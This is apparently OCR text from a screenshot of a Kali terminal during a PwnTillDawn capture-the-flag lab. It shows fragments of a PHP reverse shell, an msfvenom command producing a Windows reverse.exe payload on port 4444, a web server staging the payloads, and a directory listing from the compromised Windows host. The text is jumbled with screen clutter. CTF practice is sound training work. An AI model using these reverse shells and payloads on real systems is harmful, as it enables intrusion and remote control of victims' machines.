 99%
msfconsole ~
23:39
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
NORMAL shell.php master 116 8%
RT=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows f
rom the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
awa@kali ~/workspace/ctf/pwntilldawn/10.150.150.18/webpage (master)
❯ sudo python -m http.server 80 --directory .
[sudo] senha para awa:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
awa@kali ~/workspace/ctf/pwntilldawn/10.150.150.18/webpage (master)
❯ dir
index.html index.php reverse.exe shadow shell2.php shell.php
awa@kali ~/workspace/ctf/pwntilldawn/10.150.150.18/webpage (master)
❯ ls -la
total 32
drwxr-xr-x 2 awa awa 4096 mai 24 23:25 ./
drwxr-xr-x 3 awa awa 4096 mai 24 22:13 ../
-rw-r--r-- 1 awa awa 0 mai 24 22:13 index.html
-rw-r--r-- 1 awa awa 23 mai 24 22:15 index.php
-rw-r--r-- 1 awa awa 7168 mai 24 23:25 reverse.exe
-rw-r--r-- 1 awa awa 917 mai 24 22:40 shadow
-rw-r--r-- 1 awa awa 348 mai 24 23:19 shell2.php
-rw-r--r-- 1 awa awa 2585 mai 24 22:19 shell.php
awa@kali ~/workspace/ctf/pwntilldawn/10.150.150.18/webpage (master)
❯ tshark -i tun0
040777/rwxrwxrwx 0 dir 2016-06-27 04:20:56 -0300 Application
Data
040555/r-xr-xr-x 0 dir 2016-06-27 04:21:08 -0300 Contacts
040777/rwxrwxrwx 0 dir 2016-06-27 04:20:56 -0300 Cookies
040555/r-xr-xr-x 0 dir 2020-11-17 11:19:55 -0300 Desktop
040555/r-xr-xr-x 4096 dir 2016-06-27 04:21:08 -0300 Documents
040555/r-xr-xr-x 4096 dir 2020-08-24 09:59:58 -0300 Downloads
040555/r-xr-xr-x 4096 dir 2016-06-27 04:21:08 -0300 Favorites
040555/r-xr-xr-x 0 dir 2016-06-27 04:21:08 -0300 Links
040777/rwxrwxrwx 0 dir 2016-06-27 04:20:56 -0300 Local Settin
gs
040555/r-xr-xr-x 0 dir 2016-06-27 04:21:08 -0300 Music
040777/rwxrwxrwx 0 dir 2016-06-27 04:20:56 -0300 My Documents
100666/rw-rw-rw- 786432 fil 2023-05-24 23:50:18 -0300 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2016-06-27 04:20:56 -0300 NTUSER.DAT{0
16888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
1 2 3 4 5
HD / 41% of 915 GB RAM 50% CPU 34% TEMPERATURE 28°C